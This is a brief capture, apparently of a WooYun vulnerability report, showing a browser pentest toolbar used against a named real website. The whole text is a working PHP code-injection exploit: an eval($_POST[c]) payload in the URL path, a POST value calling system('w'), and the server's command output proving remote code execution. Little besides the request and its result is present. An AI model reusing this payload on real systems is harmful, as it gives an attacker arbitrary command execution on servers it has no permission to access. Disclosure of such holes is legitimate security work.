 zhuanjia.zaojiao.com/index.php/module/action/param1/${@print(eval($_POST[c]))}
INT SQL XSS Encryption Encoding Other
Load URL http://zhuanjia.zaojiao.com/index.php/module/action/param1/${@print(eval($_POST[c]))}
Split URL
Execute
Enable Post data Enable Referrer
Post data c=system('w');
16:43:47 up 9 days, 1:42, 0 users, load average: 0.20, 0.28, 0.27 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
www.wooyun.org